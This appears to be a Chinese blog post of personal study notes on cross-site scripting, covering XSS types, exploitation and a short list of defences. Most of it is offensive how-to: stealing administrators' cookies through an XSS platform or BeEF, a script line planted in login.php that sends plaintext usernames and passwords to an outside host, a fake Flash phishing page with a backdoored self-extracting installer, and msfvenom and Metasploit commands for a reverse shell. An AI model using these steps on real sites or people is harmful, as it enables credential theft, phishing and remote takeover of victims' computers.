目录

记录学习记录成长

XSS(Cross Site Scripting)即跨站脚本

如果直接拿文字看定义相必是难以理解

直接上案例!



1、在一个输入框中输入js语句

如果出现此提示那么就说明存在XSS漏洞,这也是较基础的check方法

2、利用XSS获取cookie登录

需要利用到XSS平台或者BEEF

现在已知一个页面存在XSS漏洞

我们进入XSS平台复制任意一个代码

然后将代码粘贴到可以存进去的地方

这样当管理员查看用户页面的时候这个语句就会暗地里自动执行

然后这个时候我们的XSS平台也已经实时地获取了相关信息

如果该网站对cookie没有设置过多的防御我们就可利用cookie登录了

cookie的填入可以是hackbar也可以是burpsuite修改cookie

现在你应该大概知道XSS是个什么东西了,

能做的还是很多的,但核心还是js

XSS产生的原因:

在Web 页面里插入恶意可执行网页脚本代码,当用户浏览该页之时,嵌入其中 Web 里面的脚本代码会被执行,攻击者便可以盗取用户信息或其他侵犯用户安全。

XSS的种类

反射型:攻击者事先制作好攻击链接, 需要欺骗用户自己去点击链接才能触发XSS代码【危害小】

(eg:输入框输入js代码可执行)

存储型:代码是存储在服务器数据库中的,如在个人信息或发表文章等地方【每当有用户访问该页面的时候都会触发代码执行,这种XSS非常危险,容易造成蠕虫】

DOM型:向文档对象传入xss代码参数,然后操作文档对象时就会触发xss攻 击【需要构造dom才能进行攻击】

利用

XSS平台和BEEF差不多,都可以实现cookie获取

但是如果cookie无法登陆的时候,就可让表单劫持登场lo

但是前提是你已经有了登录文件的权限,

毕竟这个目的是维持权限

权限维持

每个登录页的验证都是会经过login.php或者别的,

在这个文件中写入

获取明文且发送代码

<script src:="http://www.xiaodi8.com/get.php?user=帐号&pass=密码"></script>:可将账号密码发送到对应网址的get.php

get.php

然后这个时候再服务器的newfile.txt这里就能获取到信息啦

FLASH钓鱼页面

上github直接下载一个fake flash页面

GitHub - r00tSe7en/Fake-flash.cn: flash.cn钓鱼页(中文+英文)

挂在服务器下

伪造安装包

把原安装包和后门文件压缩在一起

1、选择自解压

2、解压路径

3、后门运行

把这个压缩包命名为flash_install.exe

当然还有要改图标,这个需要用到 restorator

然后服务器linux命令

1、生成后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=xX.xx.xxxx LPORT-6666-f exe

>flash.exe

2、MSF配置监听状态

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set Ihost 0.0.0.0

set Iport 6666

run

然后就是设计好诱惑性页面(诱导其在假的flash页面下载存在后门的flash),坐等鱼儿上钩了

防护

1、过滤一些危险字符

2、HTTP-only Cookie

3、设置CSP(Content Security Policy)

4、输入内容长度限制,转义等

这个内容我觉得先有个概念就好,后面刷题多了再做总结啦

之后也会分享很多小记录

喜欢请关注1

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?